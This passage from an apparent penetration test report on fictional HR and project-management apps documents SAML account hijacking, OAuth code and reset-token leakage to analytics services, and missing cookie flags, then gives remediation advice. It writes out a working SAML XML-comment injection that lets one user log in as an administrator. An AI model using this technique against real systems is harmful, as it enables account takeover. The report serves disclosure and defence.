Date: Tue, 24 Oct 2023 10:05:06 GMT
[...]
[{"username":"alice","role":"Employee","name":"Alice Smith"},
{"username":"bob","role":"Employee","name":"Bob Taylor"},
{"username":"charlie","role":"Employee","name":"Charlie Davies"},[...]]
```
# <span id="page-16-0"></span>**F2. [HR app] Insecure SAML integration – possibility to login as any user**



#### **Vulnerability description:**

During the penetration tests of the authentication process the following issues have been identified:

- The HR application identifies its users by their email attribute, which can be changed in the Identity Provider (IdP) application without any confirmation. The IdP, on the other hand, identifies its users by the IdP ID attribute.
- The HR application processes XML comments improperly.

As a result, it is possible to hijack any HR application user's account.

#### **Test case:**

The *ALICE* user had access to the HR application and attempted to gain access to the *ADMIN* user account. The following table provides details about these users.



The user *ALICE* changed their email address from *alice@t.securing.pl* to *aadmin@t.securing.pl* in the IdP account settings section.



Then ALICE accessed the HR application (*https://hr.fictionalworks.internal/saml*) and authenticated to the IdP as *ALICE*. The following SAML response was returned by the IdP:

```
[\ldots]<saml:Subject>
     <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress" 
SPNameQualifier="https://hr.fictionalworks.internal/saml">
aadmin@t.securing.pl</saml:NameID>
     <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
           <saml:SubjectConfirmationData
InResponseTo="_36c88953-0ebe-4fe6-b9e3-b3afaaefab25"
NotOnOrAfter="2023-04-18T14:47:02.009Z" 
Recipient="https://hr.fictionalworks.internal/saml"/>
     </saml:SubjectConfirmation>
</saml:Subject>
```
 $[\ldots]$ 

The SAML response was modified by adding an XML comment:

```
[\ldots]<saml:Subject>
     <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress" 
SPNameQualifier="https://hr.fictionalworks.internal/saml">
a<!--comment-->admin@t.securing.pl</saml:NameID>
     <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
           <saml:SubjectConfirmationData
 InResponseTo="_36c88953-0ebe-4fe6-b9e3-b3afaaefab25"
 NotOnOrAfter="2023-04-18T14:47:02.009Z" 
Recipient="https://hr.fictionalworks.internal/saml"/>
     </saml:SubjectConfirmation>
</saml:Subject>
[\ldots]
```
The SAML response was sent to the HR application:

```
POST /saml HTTP/1.1
Host: hr.fictionalworks.internal
Content-Type: application/x-www-form-urlencoded
[...]
```
SAMLResponse=**[modified SAML response]**

Finally, the user *ALICE* was successfully authenticated to the HR application as *admin@t.securing.pl*:

```
HTTP/1.1 200 OK
Date: Mon, 23 Oct 2023 14:42:12 GMT
Content-Type: text/html; charset=UTF-8
[...]
[...]
<h1>Welcome ADMIN!</h1>
[\ldots]
```
# <span id="page-18-0"></span>**F3. [PM app] OAuth authorization code and password reset token leaked to third parties**



#### **Vulnerability description:**

During the analysis of the authentication and password reset process it was identified that the OAuth authorization code and the password reset token are sent to 6 different third parties via analytics scripts.

#### **Test case:**

The OAuth authorization code and the password reset token are sent to the following third parties:

- www.google.com
- googleads.g.doubleclick.net
- www.google-analytics.com
- www.facebook.com
- www.linkedin.com
- analytics.bing.com

#### Example HTTP request:

```
GET 
/collect?x=1&a=1681813912&c=pageview&u=https%3A%2F%2Ftaskswift.fictionalworks.int
ernal%2Fcallback%3Fcode%3Df7da41bdf52047ce9c7e88c61657194b0f7bf7196ef14094914db96
5bd076853%26scope%3Dopenid%2520profile%2520email%26state%3DZDk3MTg2Y2Y5YzUwZGViMT
g1YmRjOThjZmU3YWU3NDA HTTP/2
Host: www.google-analytics.com
Referer: https://taskswift.fictionalworks.internal
[...]
```
# <span id="page-19-0"></span>**F4. [PM app] Lack of** *HttpOnly* **and** *Secure* **flags on a session cookie**



#### **Vulnerability description:**

The project management application uses cookies to handle the session identifier *pmsession*. This cookie does not have *HttpOnly* and *Secure* flags set.

*HttpOnly* flag prevents JavaScript code from accessing the cookie, providing an additional layer of defense against Cross-Site Scripting (XSS) attacks. *Secure* flag prevents the browser from sending the cookie over unencrypted channel (the cookie will only be sent via HTTPS).

#### **Test case:**

Example HTTP response in which the session cookie is set:

```
HTTP/1.1 200 OK
Server: nginx
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: pmssession=a95a5f41dabc4aa8bb4184d122d820e8; path=/
Cache-Control: max-age=0, must-revalidate, no-cache, private
Date: Fri, 27 Oct 2023 09:06:17 GMT
Content-Length: 3573
[\ldots]
```
# <span id="page-20-0"></span>**7. RECOMMENDATIONS**

## <span id="page-20-1"></span>**R1. [HR app] Introduce mitigation against SAML response replay attack**

#### **Description:**

Currently, the */saml* endpoint on the *hr.fictionalworks.internal* host processes SAML responses even though they have already been used. As a result, an adversary who manages to intercept a valid SAML response that has not expired may be able to create multiple sessions from it.

#### **How to implement:**

Maintain a set of consumed assertions until they expire. Validate received assertions against this set before processing them.

#### **References:**

SAML Security Cheat Sheet [https://cheatsheetseries.owasp.org/cheatsheets/SAML\\_Security\\_Cheat\\_Sheet.html](https://cheatsheetseries.owasp.org/cheatsheets/SAML_Security_Cheat_Sheet.html)



# <span id="page-21-0"></span>**R2. [PM app] Enable support for PKCE extension in the OAuth flow**

#### **Description:**

The OAuth flow does not use the PKCE extension, which provides protection against Cross-Site Request Forgery and Authorization Code Injection attacks. It is also advised to be used for confidential clients, such as the project management application.

#### **How to implement:**

Add PKCE extension support to the application.

#### **References:**

RFC 7636: Proof Key for Code Exchange <https://oauth.net/2/pkce/>



# <span id="page-22-0"></span>**8. CONTACT**

Person responsible for providing explanations:

#### **Jane Doe**

e-mail: info@securing.pl tel.: +48 12 425 25 75



http://www.securing.pl e-mail: info@securing.pl Kalwaryjska 65/6 30-504 Kraków tel./fax.: +48 (12) 425 25